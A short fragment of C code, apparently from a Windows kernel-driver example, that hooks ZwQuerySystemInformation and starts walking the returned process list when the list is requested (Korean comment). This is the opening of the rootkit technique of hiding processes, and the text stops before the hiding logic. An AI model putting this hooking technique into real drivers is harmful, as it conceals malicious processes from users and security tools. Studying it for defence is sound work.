 NTSTATUS
NewZwQuerySystemInformation(
    IN ULONG SystemInformationClass,
    IN PVOID SystemInformation,
    IN ULONG SystemInformationLength,
    OUT PULONG RetunLength
)
{
    NTSTATUS ntStatus;
    ntStatus = ((ZWQUERYSYSTEMINFORMATION)OrgZwQuerySystemInformation) (
        SystemInformationClass,
        SystemInformation,
        SystemInformationLength,
        RetunLength
        );
    if (NT_SUCCESS(ntStatus))
    {
        if (SystemInformationClass == 5) // 프로세스 리스트를 구하는 경우
        {
            struct _SYSTEM_PROCESSES *curr = (struct _SYSTEM_PROCESSES*) SystemInformation;
            struct _SYSTEM_PROCESSES *prev = NULL;